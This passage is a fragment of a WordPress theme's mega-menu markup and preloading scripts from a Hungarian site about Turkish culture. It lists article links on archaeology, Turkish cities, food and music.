<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ">BURSA | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?">Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
